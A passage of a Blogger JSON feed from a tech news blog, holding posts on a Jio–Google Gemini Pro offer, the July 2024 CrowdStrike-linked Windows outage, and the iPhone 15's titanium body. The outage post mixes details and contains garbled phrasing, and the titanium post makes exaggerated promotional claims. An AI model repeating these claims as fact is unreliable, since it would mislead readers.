data-math=\"\\text{₹}5,522\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹5,522\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹349\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E2 GB\/Day - 28 Days (For Gemini Pro)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: black; font-family: Times New Roman;\"\u003E₹6,730\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Takeaway:\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: left;\"\u003EYou are paying a higher price for the monthly commitment (₹6,730 vs. ₹5,522), but in return, you get the huge ₹35,100 value of the free Gemini Pro bundle and 2 TB of cloud storage. For students and young professionals who need powerful AI tools and a ton of cloud space, this small increase in monthly recharge cost is a massive bargain.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Get Your Hands on the Offer\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf you’re an eligible Jio user, claiming the offer is easy:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EOpen the MyJio app and log in.\u003C\/li\u003E\u003Cli\u003ELook for the Google Gemini Offer banner on the home screen.\u003C\/li\u003E\u003Cli\u003ETap the banner and register with your Google Account (Gmail ID) to activate your 18 months of free Gemini Pro!\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s1260\/Jio%20Gemini%20Signup.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1260\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/w640-h538\/Jio%20Gemini%20Signup.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis partnership is all about making advanced technology accessible to everyone in India. It’s an exciting step into the future where AI becomes a helpful, everyday tool.\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E✍️ Author's Take: The Long-Term Business Play\u003C\/h3\u003E\u003Cdiv\u003EWhile this deal looks fantastic on the surface, it's wise to look at the powerful business strategy at play. For Google, this 18-month free offer is essentially a masterclass in customer acquisition. It's a \"lure\" designed to make users dependent on two key services:\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAI Power\u003C\/b\u003E: Once you get used to the higher limits and premium features of the Gemini Pro plan, the standard free version (after 18 months) will likely feel too limited. This creates a strong incentive for you to switch to an affordable, paid plan to keep your productivity high.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECloud Storage\u003C\/b\u003E: The 2TB storage is the biggest \"lock-in\" feature. Over 18 months, many users will fill up a significant portion of that space with photos and files. When the free access ends, and their storage drops back to the basic 15GB, they will be forced to buy a Google One storage subscription to access their stored data and keep their Gmail running.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EIn this partnership, Jio gets a slightly more expensive plan adopted (₹349 monthly) and potentially attracts new users. But in the long run, Google stands to gain the most, converting millions of Indian users into stable, recurring, paid subscribers for both their AI and storage services. So, enjoy the free perks, but be cautious about how much of that 2TB storage you use—it might just be the costliest \"free\" thing you ever signed up for!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDo you have a question about how you can use Gemini Pro for your work or studies?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4393821827912330991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html","title":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s72-w640-h538-c\/Jio%20Gemini%20Signup.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4514412504371513501"},"published":{"$t":"2024-07-19T14:12:00.007+05:45"},"updated":{"$t":"2024-07-19T14:12:49.452+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"},"content":{"type":"html","$t":"\u003Cp\u003EMillions of people around the world were disappointed today when the Microsoft Azure crash caused a major setback. The source of the problem? Recent updates from popular cybersecurity firm CrowdStrike.\u003C\/p\u003E\u003Cp\u003EMicrosoft Azure is a cloud computing platform that supports businesses in a variety of industries, from application development to data management. The recent outage affected some Azure customers in the Central America region, but the impact was felt globally.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EMillions of \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Microsoft?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Microsoft\u003C\/a\u003E users worldwide are experiencing the BSOD error due to a recent CrowdStrike update 🤯 \u003Ca href=\"https:\/\/t.co\/2dyWfUZcBD\"\u003Epic.twitter.com\/2dyWfUZcBD\u003C\/a\u003E\u003C\/p\u003E— Mukul Sharma (@stufflistings) \u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1814193090321612865?ref_src=twsrc%5Etfw\"\u003EJuly 19, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECrowdStrike focuses on endpoint security, which means it develops software to protect laptops, desktops and other devices from cyber threats. Unfortunately, the recent update didn't go as planned, resulting in the dreaded \"Blue Screen of Death\" (BSOD) movie on Windows devices. This error forces an abrupt shutdown to prevent data loss, causing great frustration for users.\u003C\/p\u003E\u003Cp\u003EMicrosoft confirmed that the Azure outage has now been fixed, but the news highlights the potential impact of software updates, especially when it affects critical systems CrowdStrike has acknowledged the flaw and is working to fix it.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s1280\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/w640-h360\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EHere is a quick summary:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMicrosoft Azure\u003C\/b\u003E: A cloud computing platform that provides business services.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECrowdStrike\u003C\/b\u003E: A cybersecurity management company that specializes in endpoint security for personal devices.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBlue Screen of Death (BSOD):\u003C\/b\u003E Critical Windows error that causes the system to shut down unexpectedly.\u003C\/p\u003E\u003Cp\u003EWith today’s outage fixed, it’s a reminder of how connected our technology is. Even a small change can have far-reaching consequences, disrupting jobs and upsetting millions of people.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4514412504371513501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html","title":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s72-w640-h360-c\/BSOD%20Windows%20Critical%20Process%20Died.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1588696119168794261"},"published":{"$t":"2023-09-14T15:26:00.005+05:45"},"updated":{"$t":"2024-05-06T14:08:12.250+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPhone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003EIntroduction\u003C\/h3\u003E\u003Cp\u003EIn a world where smartphones constantly redefine what's possible, Apple's about to drop a game-changer with the iPhone 15. The buzz? It's rocking a sleek titanium body. But what's the big deal about titanium, and why's Apple putting it in their latest flagship phone? Join us on a journey as we explore the unyielding strength of titanium and why it's the star of the iPhone 15 show.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Mighty Titanium\u003C\/h3\u003E\u003Cp\u003EYou might not know it, but titanium is like the superhero of metals. Here's why:\u003C\/p\u003E\u003Cp\u003E1. Strength Beyond Compare: Imagine a metal that laughs in the face of bending, breaking, or warping under pressure. That's titanium for you. It's the \"unbreakable\" in the smartphone world.\u003C\/p\u003E\u003Cp\u003E2. Rust-Proof Wonder: Titanium doesn't do rust. So, when your iPhone 15 encounters unexpected rain or a sweaty palm, you won't have to worry about corrosion ruining your day.\u003C\/p\u003E\u003Cp\u003E3. Featherweight Champion: Despite being tougher than your average metal, titanium keeps things light. That's crucial for the comfort and portability of your trusty smartphone.\u003C\/p\u003E\u003Cp\u003E4. Your Skin's Best Friend: It's not just strong; it's also friendly to your skin. No weird reactions here. Just a comfortable grip for your smartphone adventures.\u003C\/p\u003E\u003Cp\u003E5. Built to Last: Titanium knows how to age gracefully. It'll be there for you through countless updates and years of wear and tear.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s1000\/6525410_sd.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/w400-h400\/6525410_sd.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy Titanium for iPhone 15?\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple isn't just throwing titanium into the mix for fun. There are some seriously good reasons:\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/44wGyRd\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBuy from Amazon\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E1. Superhero Durability: With titanium, the iPhone 15 can survive drops and accidents like a champ. Say goodbye to cracked screens and internal nightmares.\u003C\/p\u003E\u003Cp\u003E2. Sleek and Stylish: Titanium's elegant look adds a premium touch to the iPhone. It's not just about power; it's about style too.\u003C\/p\u003E\u003Cp\u003E3. Light as a Feather: Despite its toughness, titanium keeps the iPhone 15's weight down, making it easier to carry around without sacrificing strength.\u003C\/p\u003E\u003Cp\u003E4. No More Dropped Calls: Titanium's radio-friendly nature means better signal reception and improved call quality. No more \"Can you hear me now?\"\u003C\/p\u003E\u003Cp\u003E5. Planet-Friendly: Titanium's long life and resistance to wear and tear mean less waste, which fits perfectly with Apple's commitment to the environment.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConclusion\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/s1000\/6525410cv15d.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4S5vy95fWi1SwLCPmFoBdIghgl36KlIhzDIKvcOa2SMugTj9ldSB5f3eTI7oKVrRX_EhiuKbB2JEB_OFLqGxRN7btNfmhWewJu2q7RBzTqzjPbcLJC8tDeoqK_-nFQMlMw8UTmgIxTlWcSaF7ZqbjsidNxQs0aaaLUH-jaNYqvAG5CT_CwhitUP-_OoY\/w400-h400\/6525410cv15d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApple's choice of titanium for the iPhone 15's body isn't just another marketing stunt. It's a celebration of a metal with incredible strength and style. The iPhone 15 promises to be a smartphone that redefines what you expect from your tech gadgets. So, as you eagerly await its arrival, know that it's not just about the latest tech—it's about the enduring strength and elegance of titanium that sets it apart from the rest.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1588696119168794261\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1588696119168794261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/09\/what-is-titanium-its-properties-why.html","title":"What is Titanium, It's properties: Why iPhone 15 Will Stand Out with a Titanium Body"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiyD076gVyQdEgCcKDnybx8ikaPUUNRuJTrTiF151BTfBlfCWOCpJd_B1L-UtMvghRNtVza-NWYf3lMJa35CjoNOL3B00LU7Ca0HBIhnZO-PNp-FgzOceUBAJI_SiYminPYDEF-6KZfuIgjHklVO95uVZEoYSLgQ4lhMk4p97VL6LTTihnKTDrWaxV5c\/s72-w400-h400-c\/6525410_sd.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});